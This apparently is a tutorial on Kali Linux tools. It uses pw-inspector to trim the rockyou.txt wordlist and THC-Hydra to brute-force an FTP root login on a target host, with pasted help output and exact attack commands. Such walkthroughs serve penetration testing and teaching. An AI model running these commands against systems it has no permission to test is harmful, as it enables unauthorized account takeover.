Hydra is a parallelized login cracker that enables user to launch numerous protocols to attack. This tool makes it possible for researchers and security consultants to show how easy it would be to gain unauthorized access to a system remotely.
Steps:
Pw-Inspector
First, we use pw-inspector to create a file that meet your requirements for password. The list of command from pw-inspector are:
root@kali:~# pw-inspector
PW-Inspector v0.2 (c) 2005 by van Hauser / THC vh@thc.org [http://www.thc.org]
Syntax: pw-inspector [-i FILE] [-o FILE] [-m MINLEN] [-M MAXLEN] [-c MINSETS] -l -u -n -p -s
Options:
-i FILE file to read passwords from (default: stdin)
-o FILE file to write valid passwords to (default: stdout)
-m MINLEN minimum length of a valid password
-M MAXLEN maximum length of a valid password
-c MINSETS the minimum number of sets required (default: all given)
Sets:
-l lowcase characters (a,b,c,d, etc.)
-u upcase characters (A,B,C,D, etc.)
-n numbers (1,2,3,4, etc.)
-p printable characters (which are not -l/-n/-p, e.g. $,!,/,(,*, etc.)
-s special characters - all others not withint the sets above
PW-Inspector reads passwords in and prints those which meet the requirements.
The return code is the number of valid passwords found, 0 if none was found.
Use for security: check passwords, if 0 is returned, reject password choice.
Use for hacking: trim your dictionary file to the pw requirements of the target.
Usage only allowed for legal purposes.
I use the rockyou.txt file available from Kali Linux by typing
pw-inspector -i /path/to/input.list -O /path/to/output -m minchar -M maxchar

To check if it’s done, cd to the output path and find the file by typing
cd /path/to/output
find file.txt

We’ll see our password list available if it returns the file.
THC-Hydra
After we’re done with our pw-inspector and created the password list, we can use hydra to brute force the password
to start using hydra, type
hydra -h
to find all available commands in your hydra
root@kali:~# hydra -h
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-SuvV46] [service://server[:PORT][/OPT]]
Options:
-R restore a previous aborted/crashed session
-S perform an SSL connect
-s PORT if the service is on a different default port, define it here
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-x MIN:MAX:CHARSET password bruteforce generation, type "-x -h" to get help
-e nsr try "n" null password, "s" login as pass and/or "r" reversed login
-u loop around users, not passwords (effective! implied with -x)
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to be attacked in parallel, one entry per line
-o FILE write found login/password pairs to FILE instead of stdout
-f / -F exit when a login/pass pair is found (-M: -f per host, -F global)
-t TASKS run TASKS number of connects in parallel (per host, default: 16)
-w / -W TIME waittime for responses (32s) / between connects per thread
-4 / -6 prefer IPv4 (default) or IPv6 addresses
-v / -V / -d verbose mode / show login+pass for each attempt / debug mode
-U service module usage details
server the target server (use either this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: asterisk afp cisco cisco-enable cvs firebird ftp ftps http[s]-{head|get} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql ncp nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres rdp rexec rlogin rsh s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs - usage only allowed
for legal purposes. This tool is licensed under AGPL v3.0.
The newest version is always available at http://www.thc.org/thc-hydra
These services were not compiled in: sapr3 oracle.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY - and if needed HYDRA_PROXY_AUTH - environment for a proxy setup.
E.g.: % export HYDRA_PROXY=socks5://127.0.0.1:9150 (or socks4:// or connect://)
% export HYDRA_PROXY_HTTP=http://proxy:8080
% export HYDRA_PROXY_AUTH=user:pass
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[fe80::2c:31ff:fe12:ac11]:143/TLS:DIGEST-MD5
now, we’ll try to brute force the ftp on the other machine. To do so, type
hydra -t 10 -V -f -l root -P /path/to/your/passwordlist ftp://target.ip.address
- -t 10 to run 10 tasks simultaneously
- -V to run the verbose mode
- -f to finish the execution when password is found
- -l root to specify the user root
- -P /path/to/your/passwordlist to specify the password that will be used on cracking

Now, we wait until password is found or process is done.
